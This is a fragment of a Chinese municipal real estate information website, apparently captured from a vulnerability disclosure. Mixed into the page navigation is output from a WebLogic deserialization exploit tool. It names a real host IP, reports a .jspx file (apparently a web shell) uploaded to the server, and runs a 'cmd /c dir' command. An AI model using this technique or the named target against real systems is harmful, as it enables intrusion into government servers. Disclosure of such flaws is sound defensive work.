 白城市房地产信息网
Baicheng City real estate information network
主办单位：白城市房屋产权管理中心
网站首页 政务公开 工作动态 政策法规 物业管理 住房保障 便民服务 网上房产 房屋超市 展会专题
图片动态
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
公告公示 更多>
Host: 139.209.95.155 Port: 80 DisConn
FilePath: autodeploy\bcsfc\fwcs\help.jspx Upload
CMD: cmd /c dir autodeploy\bcsfc\fwcs Execute
Result: autodeploy\bcsfc\fwcs\help.jspx上传成功！已验证存在。
站内搜索
政务公开
请输入关键词 查询
网上房产
›› 商品房预售
www.wooyun.org